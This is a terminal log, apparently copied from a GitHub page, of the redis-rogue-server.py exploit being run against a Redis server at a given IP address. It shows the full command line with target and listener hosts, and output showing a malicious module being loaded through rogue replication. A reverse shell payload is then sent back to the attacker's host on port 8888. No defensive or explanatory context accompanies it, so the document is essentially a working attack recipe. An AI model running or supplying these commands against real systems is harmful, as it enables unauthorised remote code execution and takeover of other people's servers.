 ubuntu@VM-8-4-ubuntu:/xiaofuc$ python3 redis-rogue-server.py --rhost 39.99.144.205 --lhost 114.132.61.17
/xiaofuc/redis-rogue-server.py:10: SyntaxWarning: invalid escape sequence '\ '
BANNER = """
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 39.99.144.205:6379
[info] SERVER 114.132.61.17:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 114.132.61.17
Reverse server port: 8888
[info] Reverse shell payload sent.
[info] Check at 114.132.61.17:8888
[info] Unload module...